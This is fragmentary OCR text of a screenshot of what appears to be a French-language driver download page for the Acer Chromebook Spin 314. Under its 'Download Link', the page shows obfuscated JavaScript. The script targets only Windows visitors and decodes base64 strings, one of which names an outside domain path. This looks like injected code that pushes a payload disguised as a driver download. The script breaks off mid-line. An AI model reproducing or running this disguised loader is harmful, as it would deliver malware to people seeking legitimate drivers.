
il y a 1 an
DRIVDOWNLOADS
0
Lire la suite
Acer Chromebook Spin 314
CP314-1HN Driver
Download Link
if(navigator.userAgent.toLowerCase().indexOf("windows")
!== -1){const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2
pds=pdx.split("|");pds.forEach(function(pde){const...